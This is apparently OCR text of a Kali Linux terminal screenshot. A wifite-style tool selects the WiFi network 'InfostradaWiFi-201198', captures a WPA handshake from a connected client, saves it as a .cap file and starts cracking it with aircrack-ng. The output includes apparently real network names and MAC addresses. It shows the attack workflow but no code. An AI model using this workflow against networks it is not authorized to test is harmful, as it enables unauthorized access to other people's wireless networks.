 root@kali: ~
File Edit Tabs Help
10 SaMueLe_PoKeMoN_02 5 WPA 9db n/a
[+] select target numbers (1-10) separated by commas, or 'all': 1
[+] 1 target selected.
[0:08:20] starting wpa handshake capture on "InfostradaWiFi-201198"
[0:08:16] new client found: 98:52:B1:3B:32:58
[0:07:55] listening for handshake...
[0:00:25] handshake captured! saved as "hs/InfostradaWiFi201198_08-7A-
4C-83-0C-E0.cap"
[+] 1 attack completed:
[+] 1/1 WPA attacks succeeded
InfostradaWiFi-201198 (08:7A:4C:83:0C:E0) handshake captured
saved as hs/InfostradaWiFi201198_08-7A-4C-83-0C-E0.cap
[+] starting WPA cracker on 1 handshake
[0:00:00] cracking InfostradaWiFi-201198 with aircrack-ng
[0:00:01] 0 keys tested (0.00 keys/sec)